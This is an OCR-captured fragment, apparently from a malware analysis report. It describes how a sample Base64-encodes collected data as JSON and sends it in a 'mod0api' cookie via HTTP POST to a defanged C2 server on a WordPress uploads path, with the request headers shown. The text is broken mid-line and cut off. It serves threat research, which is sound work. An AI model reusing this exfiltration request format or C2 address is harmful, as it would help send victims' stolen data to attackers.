
This information is arranged in a JSON-formatted
structure, Base64-encoded, and sent as a cookie
(
) value to the C2 server via an HTTP POST
mod0api
request:
hxxps://sweetgeorgiayarns[.]online/wp-
content/uploads/2025/04/06102226/Kims-
hand-cards.jpg
POST /wp-content/uploads/2025/04/06102226
Host: sweetgeorgiayarns[.]online

Connection: close

Content-Length: 0

Content-Type: application/x-www-form-urlen
Cookie: mod0api=<Base64-encoded-collected
Copy
Note that the same User-Agent found in the previous